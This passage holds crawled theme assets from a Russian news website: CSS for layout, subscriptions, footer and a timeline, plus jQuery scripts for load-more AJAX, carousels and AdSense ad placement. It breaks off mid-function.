}

.flickity-prev-next-button.next {
  right: -20px;
}

.flickity-prev-next-button.previous {
  left: -20px
}

.flickity-prev-next-button svg {
  position: static;
  width: 20px;
}

.flickity-slider {
  transform: none !important;
}

.post__slider figure {
  left: 0 !important;
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
  z-index: -1;
}

.post__slider figure.is-selected {
  opacity: 1;
  z-index: 0
}

.accent__block {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding: 200px 0;
}

.accent__block-item {
  background: linear-gradient(90deg, #FFFFFF 50%, #F3F3F3 50%);
  padding: 30px 20px;
}

.accent__block-item h2 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 48px;
  color: #000000;
}

.accent__block-item h3 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
  margin-bottom: 10px;
}

.accent__block-item p {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
  margin-bottom: 15px;
  font-style: italic;
}

.read__more {
  padding: 40px 0;
  border-top: 1px solid #DDDDDD;
}

.read__more h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
}

/*END SINGLE POST*/

/*ARCHIVE*/

/* .archive h1.breadcrumbs {
  font-size: 36px;
}

.archive h1.breadcrumbs a {
  font-size: 24px;
  text-decoration: underline;
} */

.category-short .short__news {}

.category-short .short__news li {
  position: relative;
}

.category-short .short__news li span {
  position: absolute;
}

.category-short .short__news li a {
  margin-left: 100px;
}

/*END ARCHIVE*/

/*SIDEBARS*/

/*.special__polk {
	display: block;
	width: 100%;
	height: 100px;
	border-radius: 2px;
	text-decoration: none;
	background: rgba(0, 0, 0, 1);
	background-image: url("img/banners/special.png");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	margin-bottom: 40px;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	padding: 10px 10px 10px 10px;
	text-align: left;
}
.special__polk:hover,
.special__polk:focus {
	box-shadow: inset 0
}*/

.ads__container {
  width: 100%;
}

.ad__block {
  width: 100%;
  /*height: 400px;*/
  margin: 10px 0;
}

.ad__block img {
  width: 100%;
  height: auto;
}

.online__read {
  width: 100%;
  height: 110px;
  display: block;
  background-size: cover;
  position: relative;
  overflow: hidden;
  text-decoration: none;
}

.online__read-bg {
  -webkit-filter: blur(10px);
  -moz-filter: blur(10px);
  -o-filter: blur(10px);
  -ms-filter: blur(10px);
  filter: blur(10px);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 0;
  background-size: cover;
  background-position: center center;
}

.online__read-content {
  position: absolute;
  width: 100%;
  height: 70px;
  top: 0;
  left: 0;
  background-color: rgba(245, 247, 251, 0.8);
  z-index: 2;
}

.online__read-content {
  padding: 15px;
  position: relative;
  display: flex;
}

.online__read-content-image {
  background-size: cover;
  background-position: center;
  width: 70px;
  height: 100px;
  margin-right: 15px;
}

h3 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 20px;
  color: #000000;
  margin-bottom: 5px;
  font-weight: bold;
}

p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.online__read-bottom {
  position: absolute;
  width: 100%;
  height: 40px;
  z-index: 1;
  left: 0;
  bottom: 0;
  background: #E32249;
  display: flex;
  align-items: center;
  padding-left: 100px;
}

/*.online__read:hover .online__read-content,
.online__read:focus .online__read-content {
	background-color: rgba(245, 247, 251, 1);
}*/

.online__read:hover .online__read-bottom,
.online__read:focus .online__read-bottom {
  background: #9E1832;
}

.banners {
  width: 100%;
  padding: 40px 0 0;
  border-top: 1px solid #DDDDDD;
}

.banners__item {
  width: auto;
  display: block;
  border-radius: 2px;
  overflow: hidden;
}

.banners__item img {
  width: auto;
  height: 110px;
  display: block;
}

.banners__item:hover,
.banners__item:focus {
  background: rgba(0, 0, 0, 1);
}

.banners__item:hover img,
.banners__item:focus img {
  opacity: 0.7;
}

/*END SIDEBARS*/

/*ARCHIVE*/

.post__online-item {
  position: relative;
  overflow: hidden;
}

.post__online-item.first {
  height: 400px;
}

.post__online-item {
  height: 180px;
}

.post__online-item-bg {
  width: 100%;
  height: 100%;
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
  background-position: center;
}

.post__online-item-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(245, 247, 251, 0.80);
  display: flex;
  align-items: center;
  justify-content: center;
}

.post__online-item .post__online-item-content-thumbnail {
  height: 100px;
  width: 70px;
  background-position: center;
  background-size: cover;
  margin-right: 20px;
}

.post__online-item .post__online-item-content-text {}

.post__online-item .post__online-item-content-text h3 {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
  margin-bottom: 10px;
}

.post__online-item .post__online-item-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.post__online-item.first .post__online-item-content-thumbnail {
  height: 260px;
  width: 190px;
  background-position: center;
  background-size: cover;
  margin-right: 40px;
}

.post__online-item.first .post__online-item-content-text {}

.post__online-item.first .post__online-item-content-text h3 {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 48px;
  color: #000000;
}

.post__online-item.first .post__online-item-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  margin-bottom: 20px;
}

/*END ARCHIVE*/

/*PAGE TEMPLATE*/

.page-template-page-subscribe .wrapper__content p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
}

.subscribe__place {
  border: 1px solid #dddddd;
  padding: 20px 20px;
  margin-bottom: 40px;
  background: #fff;
  /* height: 140px; */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  position: relative;
  width: 30%;
  margin: 0 20px 20px 0

}

.subscribe__place:hover,
.subscribe__place:focus {
  cursor: pointer;
}

.subscribe__place.active {
  border-color: #1DBA48;
}
.subscribe__place img {
  margin-bottom: 12px;
}
.subscribe__place ul {
  padding: 0;
  list-style: none;
}
.subscribe__place_info {
  width: 130%;
  display: none;
  font-size: 12px;
  background: #fff;
  padding: 5px 10px;
  position: absolute;
  left: 0;
  top: 150px;
  z-index: 2;
  box-shadow: 0 22px 75px 0 rgba(32, 19, 45, 0.10);
  border: 1px solid #1DBA48;
}

.subscribe__place.active .subscribe__place_info {
  display: block;
}

.subscribe__place p {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #000000;
  line-height: 20px;
}

.subscribe__item {
  padding: 30px 20px;
  background: #fff;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 260px;
  border: 1px solid #dddddd;
  margin-bottom: 40px;
}

.subscribe__item strong {
  font-family: PragmaticaBold-Reg;
  font-size: 18px;
  color: #000000;
}

.subscribe__item p.subscribe__item-curentprice {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-size: 24px;
  color: #000000;
}

.subscribe__item p.subscribe__item-oldprice {
  display: none;
}

.subscribe__item.top {
  border: solid 4px #1DBA48;
}
.subscribe__item a {
  margin-top: 10px;
}

.subscribe__item.top p.subscribe__item-curentprice {
  font-family: Georgia;
  font-style: italic;
  font-size: 24px;
  color: #000000;
  text-decoration: line-through;
  margin-bottom: 10px;
}

.subscribe__item.top p.subscribe__item-oldprice {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 36px;
  color: #1DBA48;
  display: block;
  margin-bottom: 0;
}

.plus {
  display: flex;
}

.plus h5 {
  margin: 0 0 10px;
}

.plus p,
.format__item p {
  font-size: 16px;
}

.format__item {
  display: flex;
}

.format__item img {
  max-width: 360px;
  height: 100%;
  margin-right: 40px;
}

/*END PAGE TEMPLATE*/

/* TAX NAV PAGE */

.tax-navi_group {}

.tax-navi_group h1 {
  font-size: 26px;
}

.tax-navi_group .wrapper__page-archive-navi-content {
  display: flex;
  flex-wrap: wrap;
}
.navi_items {
  display: flex;
  flex-wrap: wrap;
}
.navi__item {
  width: 100%;
  margin: 0 0 40px;
background: #F3F3F3;
padding: 20px;
}
.navi__item h3 {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
margin-top: 0;
text-transform: uppercase;
}
.navi__item-info-element {
  margin-right: 30px;
}
.navi__item p.adress {
  margin-bottom: 15px;
}
.navi__item p.phone {
/* ст. Полтавская, ул.: */
font-family: PragmaticaBook-Reg;
font-size: 14px;
color: #000000;
margin-bottom: 5px;
width: 100%;
}
.navi__item p.phone a {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
}
.navi__item a.email {
font-family: PragmaticaBook-Reg;
font-size: 14px;
color: #E32349;
margin-top: 10px;
}
.tax-navi_group .sidebar__navi--content {
  padding: 20px 0 0 0;
  border: 10px solid #E32349;
  border-bottom: 0px;
}
.tax-navi_group .sidebar__navi--content h3 {
font-family: PragmaticaBold-Reg;
font-size: 24px;
color: #000000;
display: flex;
align-items: center;
padding: 0 30px;
margin-bottom: 20px;
}
.tax-navi_group .sidebar__navi--content h3 svg {
  margin-right: 10px;
}
.tax-navi_group .sidebar__navi--content ul {
  margin: 0;
  padding: 0;
}
.tax-navi_group .sidebar__navi--content ul.children {
  padding: 0 0 0 20px;
}
.tax-navi_group .sidebar__navi--content ul.children li {
}
.tax-navi_group .sidebar__navi--content ul.children li {
  font-size: 12px;
}
.tax-navi_group .sidebar__navi--content li {
  list-style: none;
  
}
.tax-navi_group .sidebar__navi--content li a {
  padding: 10px 30px;
  display: flex;
}
.tax-navi_group .sidebar__navi--content li {
}
.tax-navi_group .sidebar__navi--content li a,
.tax-navi_group .sidebar__navi--content li a p {
font-family: PragmaticaBook-Reg;
font-size: 18px;
color: #000000;
width: 100%;
display: flex;
justify-content: space-between;
}

.tax-navi_group .sidebar__navi--content li a:hover,
.tax-navi_group .sidebar__navi--content li a:focus {
  color: #E32249;
  background: #F3F3F3;
}
.tax-navi_group .sidebar__navi--content ul li a span {
font-family: PragmaticaBold-Reg;
font-size: 18px;
color: #616161;
text-align: right;
}
a.sidebar__navi--button {
  width: 100%;
  height: 50px;
  display: flex;
  align-items: center;
  background: #E32349;
font-family: PragmaticaBold-Reg;
justify-content: center;
font-size: 16px;
color: #FFFFFF;
text-align: center;
margin-top: 40px;
}
a.sidebar__navi--button:hover,
a.sidebar__navi--button:focus {
  background: #9E1832;
}
.info__item {
  width: 100%;
  margin: 0 0 40px;
background: #fff;
border: 4px solid #E32349;
padding: 20px 0 0 0;
}
.info__item figcaption {
  width: 100%;
}
.info__item h3 {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
margin-top: 0;
text-transform: uppercase;
padding: 0 20px;
text-align: center;
}
.info__item figcaption p:last-child {
  margin-bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 30px;
  background: #E32349;
}
.info__item figcaption p:last-child a {
  font-family: PragmaticaBook-Reg;
  font-weight: bold;
  text-align: center;
font-size: 14px;
color: #fff;
}
.info__item a:hover {
  color: #9E1832;
}
/* END TAX NAV PAGE */

/*FOOTER*/

footer {
  background: #171717;
}

footer strong {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.40);
  text-transform: uppercase;
  margin-bottom: 20px;
}

footer p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.40);
  line-height: 1.5;
  margin-bottom: 8px;
}

footer a {
  color: rgba(255, 255, 255, 0.8);
  text-decoration: none;
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
}

footer a:hover,
footer a:focus {
  color: rgba(255, 255, 255, 1);
}

footer a.next {
  color: rgba(255, 255, 255, 1);
}

footer a.next:after {
  content: url("img/icons/next-white.svg");
}

.footer__top {
  padding: 40px 0 30px;
}

.footer__top>div {
  padding: 0 40px;
  border-right: 1px solid #333333;
  height: 100%;
  justify-content: flex-start;
  margin: 0;
}

.footer__top>div:first-child {
  padding: 0 40px 0 0;
}

.footer__top>div:last-child {
  padding: 0 0px 0 40px;
  border-right: none;
}

.footer__top ul {
  padding: 0;
  margin: 0;
}

.footer__top ul li {
  list-style: none;
  margin-bottom: 10px;
}

.footer__top ul li a {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.80);
  text-decoration: none;
}

.footer__top ul li a:hover,
.footer__top ul li a:focus {
  color: rgba(255, 255, 255, 1);
}

.footer__bottom {
  padding: 20px 0;
  border-top: 1px solid #333333;
}

.footer__bottom-rate {
  width: 30px;
  height: 30px;
  border-radius: 15px;
  background: #333333;
  display: flex;
}

.footer__bottom-rate span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(255, 255, 255, 0.80);
  margin: auto;
}

.footer__bottom-social {
  height: 40px;
  border: 1px solid #333333;
  border-radius: 2px 0 0 2px;
}

.footer__bottom-social-item {
  height: 100%;
  width: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-right: 1px solid #333333;
}

.footer__bottom-social-item:hover,
.footer__bottom-social-item:focus {
  background: #333333;
  cursor: pointer;
}

.footer__bottom-social-item:last-child {
  border-right: none;
}

.footer__bottom p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.40);
}

.footer__bottom p>a {
  color: rgba(255, 255, 255, 1);
  text-decoration: none;
}

/*END FOOTER*/

@media screen and (min-width:1000px) and (max-width:1279px) {
  .header__info-value,
  .header__weather,
  .header__course,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  .header__info-rate {
    margin-right: 0;
    ;
  }
  .header__nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__nav ul li {
    flex-shrink: 0;
  }
  .header__nav ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  .wrapper__content h1+p {
    margin-bottom: 20px;
  }
  .post__news-item-thumbnail {
    height: 140px;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .post-sticky figcaption {
    padding: 30px 20px;
  }
  .short__news h2 {
    font-size: 20px;
  }
  .wrapper__content .vrez p {
    font-size: 16px;
  }
  .banners {
    display: flex;
    flex-wrap: wrap;
  }
  .banners__item img {
    width: 100%;
    height: auto;
  }
  .banners .banners__item img {
    width: auto;
    height: 80px;
  }
  .footer__top>div {
    flex-shrink: 1 !important;
  }
}

@media screen and (min-width:760px) and (max-width:999px) {
  .header__info-value,
  .header__subscribe,
  .header__weather,
  .header__course,
  header,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
  }
  .post-sticky {
    margin-bottom: 40px;
  }
  .post-sticky figcaption {
    padding: 30px 20px
  }
  .short__news h2 {
    font-size: 24px;
  }
  .short__news li span {}
  .short__news li a,
  .short__news li {
    font-size: 18px;
  }
  .post__news-item-thumbnail {
    height: 220px;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  .online__read,
  .online__read+div,
  .banners__item {
    width: 320px;
  }
  .online__read {
    height: 123px;
  }
  .online__read-content {
    height: 83px;
  }
  .online__read-content-image {
    height: 110px;
    width: 80px;
  }
  .footer__top {
    flex-wrap: wrap;
  }
  .footer__top>div:nth-child(1) {
    width: 25%;
  }
  .footer__top>div:nth-child(2) {
    width: 25%;
  }
  .footer__top>div:nth-child(3) {
    width: 50%;
    border-right: none;
  }
  .footer__top>div:nth-child(4) {
    border-top: 1px solid #333333;
    padding: 20px 0;
    margin-top: 40px;
  }
  .footer__bottom {
    flex-wrap: wrap;
  }
}

@media screen and (min-width:560px) and (max-width:759px) {
  html {
    padding: 0;
  }
  header,
  .header__weather,
  .header__course,
  .waypoint,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__search span,
  .header__category span {
    font-size: 0px;
    color: #fff;
    width: 60px;
    display: flex;
  }
  .header__search span::before,
  .header__category span::before {
    margin: auto;
    position: static;
  }
  .header__search span {
    margin-right: 30px;
  }
  .header__search span::before {
    content: url("img/icons/search-mobile.svg")
  }
  .header__category span::before {
    content: url("img/icons/menu-mobile.svg")
  }
  .header__category span:hover::before,
  .header__category span:focus::before {
    content: url("img/icons/search-mobile-hover.svg")
  }
  .header__category nav {}
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .sticky__header {
    height: 60px;
  }
  .header__logo img {
    width: 180px;
  }
  .wrapper {
    margin-top: 60px;
  }
  .home h1 {
    font-size: 16px;
  }
  .post-sticky {
    height: 360px !important;
  }
  .post-sticky h2 {
    font-size: 24px;
    color: #FFFFFF;
    width: auto;
  }
  .post-sticky p {
    font-family: PragmaticaBook-Reg;
    font-size: 14px;
    color: #FFFFFF;
    line-height: 22px;
    width: auto;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .accent__block {
    display: none;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  .wrapper__content .dialog .text,
  .wrapper__content .dialog .author {
    width: 100%;
  }
  .banners__item img {
    height: 50px;
  }
  .footer__top {
    display: flex;
    flex-wrap: wrap;
  }
  .footer__top div {
    margin-bottom: 30px;
  }
  .footer__top div:nth-child(2) {
    border-right: none;
  }
  .footer__top div:nth-child(3) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__top div:nth-child(4) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__bottom {
    display: flex;
    flex-direction: column;
  }
  .footer__bottom>* {
    margin-bottom: 20px;
  }
}

@media (max-width: 575.98px) {
  html {
    padding: 0;
  }
  header,
  .header__weather,
  .header__course,
  .waypoint,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__search {
    margin-left: 0px;
    width: 40px;
  }
  .header__search span,
  .header__category span {
    font-size: 0px;
    color: #fff;
    width: 60px;
    display: flex;
  }
  .header__search span::before,
  .header__category span::before {
    margin: auto;
    position: static;
  }
  .header__search span {
    margin-right: 0px;
  }
  .header__search span::before {
    content: url("img/icons/search-mobile.svg")
  }
  .header__category span::before {
    content: url("img/icons/menu-mobile.svg")
  }
  .header__category span:hover::before,
  .header__category span:focus::before {
    content: url("img/icons/search-mobile-hover.svg")
  }
  .header__category {
    margin-right: 40px;
  }
  .header__category nav {}
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
    width: 100%;
    padding: 0 40px;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  header .navbar {
    padding: 10px 0;
  }
  #header_navbar {
    position: absolute;
    top: 55px;
    left: 0;
    background: rgb(255, 255, 255);
    z-index: 2;
    width: 100%;
  }
  .sticky__header {
    height: 60px;
  }
  .sticky__header-element>div,
  .sticky__header-element>div div {
    width: 50px;
    margin: 0;
  }
  .header__logo img {
    width: 180px;
  }
  .wrapper {}
  .post-sticky {
    height: 360px !important;
    margin-bottom: 40px;
  }
  .post-sticky h2 {
    font-size: 24px;
    color: #FFFFFF;
    width: auto;
  }
  .post-sticky p {
    font-family: PragmaticaBook-Reg;
    font-size: 14px;
    color: #FFFFFF;
    line-height: 22px;
    width: auto;
    display: none;
  }
  .home h1 {
    font-size: 16px;
  }
  .banners__item img {
    width: 100%;
    height: auto;
  }
  .wrapper__content h1 {
    font-size: 20px;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  
  .wrapper__content .dialog .text,
  .wrapper__content .dialog .author {
    width: 100%;
  }
  .banners .banners__item img {
    height: 50px;
    width: auto;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .accent__block {
    display: none;
  }
  .footer__top {
    display: flex;
    flex-wrap: wrap;
  }
  .footer__top>div {
    margin-bottom: 30px;
    padding: 20px !important;
  }
  .footer__top div:nth-child(2) {
    border-right: none;
  }
  .footer__top div:nth-child(3) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__top div:nth-child(4) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__bottom {
    display: flex;
    flex-direction: column;
  }
  .footer__bottom>* {
    margin-bottom: 20px;
  }
  .subscribe__place {
    width: 100%;
  }
  .subscribe__place_info {
    width: 100%;
  }
}

.timeline {
    border-left: 3px solid #E32249;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    background: rgba(114, 124, 245, 0.09);
    margin: 0 auto;
    letter-spacing: 0.2px;
    position: relative;
    line-height: 1.4em;
    font-size: 1.03em;
    padding: 50px;
    list-style: none;
    text-align: left;
    /* max-width: 40%; */
}

@media (max-width: 767px) {
    .timeline {
        max-width: 98%;
        padding: 25px;
    }
}

.timeline h1 {
    font-weight: 300;
    font-size: 1.4em;
}

.timeline h2,
.timeline h3 {
    font-weight: 600;
    font-size: 1rem;
    margin-bottom: 10px;
}
ul.timeline  {
  margin: 0 !important;
}
.wrapper__content ul.timeline li:before {
  background: transparent !important;
}

.timeline .event {
    border-bottom: 1px dashed #e8ebf1;
    padding-bottom: 25px;
    margin-bottom: 25px;
    position: relative;
}

@media (max-width: 767px) {
    .timeline .event {
        padding-top: 30px;
    }
}

.timeline .event:last-of-type {
    padding-bottom: 0;
    margin-bottom: 0;
    border: none;
}

.timeline .event:before,
.timeline .event:after {
    position: absolute;
    display: block;
    top: 0;
    margin: 0;
}

.timeline .event:before {
    left: -207px;
    content: attr(data-date);
    text-align: right;
    font-weight: 100;
    font-size: 0.9em;
    min-width: 120px;
}

@media (max-width: 767px) {
    .timeline .event:before {
        left: 20px;
        text-align: left;
    }
}

.timeline .event:after {
    -webkit-box-shadow: 0 0 0 3px #E32249;
    box-shadow: 0 0 0 3px #E32249;
    left: -55.8px;
    background: #fff;
    border-radius: 50%;
    height: 9px;
    width: 9px;
    content: "";
    top: 5px;
}

@media (max-width: 767px) {
    .timeline .event:after {
        left: -31.8px;
    }
}

.rtl .timeline {
    border-left: 0;
    text-align: right;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border-right: 3px solid #E32249;
}

.rtl .timeline .event::before {
    left: 0;
    right: -170px;
}

.rtl .timeline .event::after {
    left: 0;
    right: -55.8px;
}

--- FILE ---
content_type: application/javascript
request_url: https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&ver=6.8.1
body_size: 431
content:
$(function(){
      console.log('mediaism.solution');

      $('#loadmore_listnews').click(function(){
            $(this).html('<span class="upper"><i class="mdi mdi-reload"></i>Загружаю...</span>');
		// $(this).children('span').children('i').addClass('box_rotate box_transition');
		var data = {
			'action': 'loadmore_listnews',
			'query': posts,
			'page' : current_page,
			'post_format': post_format,
			'post_format_has_thumbnail': post_format_has_thumbnail,
			'post_format_unhas_thumbnail': post_format_unhas_thumbnail
		};
		$.ajax({
			url: ajaxurl,
			data: data,
			type: 'POST',
			ajaxStart: function(data){
				console.log(data)
			},
			success: function(data){
				if( data ) {
					$('#loadmore_listnews').html('<span class="upper"><i class="mdi mdi-reload"></i>Загрузить еще</span>').before(data);
					current_page++;
					if (current_page == max_pages) $("#loadmore_listnews").remove();
				} else {
					$('#loadmore_listnews').remove();
				}
			},
			error: function(){

			}
		});
	});

      $('.gallery-carousel').flickity({
            // options
            cellAlign: 'left',
            contain: true,
            draggable: false,
            autoPlay: 2500,
            pageDots: false,
            wrapAround: true,
            prevNextButtons: false
          });
})

--- FILE ---
content_type: application/javascript
request_url: https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&ver=6.8.1
body_size: 2295
content:
$(function() {
  $('.header__search-button').click(function() {
    $(this).children('span').toggleClass('active');
    $(this).siblings('.header__search-input').toggleClass('active');
    $(this).parents('header').toggleClass('search-open');
  });
  $('.header__category').click(function() {
    $(this).children('span').toggleClass('active').siblings('nav').toggleClass('active');
    $(this).parents('header').toggleClass('nav-open');
  });
  $('.subscribe__place').click(function() {
    var info = $(this).data('info');
    $('.subscribe__place').removeClass('active').after("");
    $(this).addClass('active').after(info);

  });
  $('.waypoint').waypoint(function(direction) {
    if (direction === 'down') {
      $('#sticky').addClass('header-fixed');
    } else if (direction === 'up') {
      $('#sticky').removeClass('header-fixed');
    }
  }, {
    offset: '20px'
  });
  $('.subscribe__item').click(function() {
    var name = $(this).children('strong').html();
    var price = $(this).children('p').html();
    $('.subscribe__item').removeClass('active');
    $(this).addClass('active');
    $('.subscribe__form').addClass('active').find('input[type="submit"]').val("Оформить подписку: " + name + " – " + price);

  });
  $('#load_post').click(function() {
    $(this).addClass('load');
    var data = {
      'action': 'loadmore_news',
      'query': posts_news,
      'page': current_page_news
    };
    $.ajax({
      url: ajaxurl_news,
      data: data,
      type: 'POST',
      success: function(data) {
        if (data) {
          $('#load_post').removeClass('load').before(data); // вставляем новые посты
          current_page_news++; // увеличиваем номер страницы на единицу
          if (current_page_news == max_pages_news) $("#load_post").remove(); // если последняя страница, удаляем кнопку
        } else {
          $('#load_post').remove(); // если мы дошли до последней страницы постов, скроем кнопку
        }
      }
    });
  });

  $(function() {
    $('#load_state').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_archive',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_state').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_state").remove();
          } else {
            $('#load_state').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_short').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_short',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_short').removeClass('load');
            $('.short__news ul').append(data);
            current_page++;
            if (current_page == max_pages) $("#load_short").remove();
          } else {
            $('#load_short').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_online').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_online',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_online').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_online").remove();
          } else {
            $('#load_online').remove();
          }
        }
      });
    });
  });
  $('.post__slider').flickity({
    // options
    cellAlign: 'left',
    contain: true,
    pageDots: false,
    lazyLoad: true
  });
  var wrapperHeight = $('.wrapper__content').height()
  var sidebarHeight = $('.sidebar').height()
  $('.accent__block').height(wrapperHeight - 600);

  var prevHei = 0;
  var prevPos = 0;
  var i = 0;
  var prevMax = 0;
  var wrapperH = $('.wrapper__content').height();
  // if (wrapperH > 2000) {
  //   $('.wrapper__content blockquote').each(function() {
  //     elementPos = $(this).prev().offset();
  //     elementHei = $(this).prev().outerHeight(true);
  //     thisHei = $(this).outerHeight(true);
  //     nowPos = elementPos.top;
  //     if (thisHei < 325) {
  //       // если элемент первый
  //       if (i == 0) {
  //         $(this).addClass('accent').css('top', nowPos);
  //       }
  //       // Следующие элементы
  //       else {
  //         if (nowPos < prevMax) {
  //           console.log(nowPos + "<" + prevMax);
  //           // Если верх элемента ВЫШЕ низа предыдущенго
  //           $(this).addClass('accent').css('top', prevMax);
  //           nowPos = prevMax;
  //         }
  //         if (nowPos > prevMax + 500) {
  //           console.log(nowPos + ">" + prevMax + "+500");
  //           // Если верх элемента с запасом в 500пикселей ниже предыдущего
  //           $(this).addClass('accent').css('top', nowPos);
  //         } else {
  //           // Если верх элемента ниже предыдущего
  //           $(this).addClass('accent').css('top', prevMax);
  //         }
  //       }
  //       prevHei = $(this).outerHeight(true);
  //       prevPos = nowPos;
  //       prevMax = prevPos + prevHei + 60;
  //       console.log("Вершина элемента " + i + " - " + nowPos + "px. Высота: " + prevHei + "px. Следующий элемент возможен на координатах: " + prevMax + " и больше");
  //     } else {
  //       console.log("Пропустили " + thisHei)
  //     }
  //     console.log(i + ": Высота - " + thisHei);
  //     i++;
  //   })
  // }
  var shortHeight = $('.short__news').height();
  $('.post-sticky').height(shortHeight);


  arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.adson', 0, false);


});

function arrangeBlocks(ownerId = 0, p1 = '', p2 = '', parrent = '', postid = 0, google = false) {
  console.log('start ' + parrent);

  if (google) {
    banners = [
      '<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-1217132462980033" data-ad-slot="3751472087"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8704415867" data-ad-format="auto" data-full-width-responsive="true"></ins>',
